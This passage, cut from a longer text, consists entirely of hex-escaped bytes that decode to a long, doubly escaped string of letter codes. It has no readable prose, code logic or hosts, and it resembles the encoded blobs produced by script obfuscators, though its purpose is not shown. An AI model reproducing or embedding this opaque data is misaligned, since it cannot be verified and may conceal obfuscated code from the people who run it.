5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c